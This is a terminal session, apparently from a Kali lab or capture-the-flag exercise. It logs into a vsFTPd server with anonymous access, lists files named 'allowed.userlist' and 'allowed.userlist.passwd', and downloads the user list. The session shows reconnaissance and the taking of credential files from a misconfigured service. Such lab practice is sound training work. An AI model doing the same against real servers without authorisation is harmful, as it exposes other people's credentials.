 ┌──(kali㉿kali)-[~]
└─$ ftp 10.129.141.6
Connected to 10.129.141.6.
220 (vsFTPd 3.0.3)
Name (10.129.141.6:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||49031|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||47100|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |**************************************************************************|    33        2.26 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.65 KiB/s)
ftp> exit
221 Goodbye.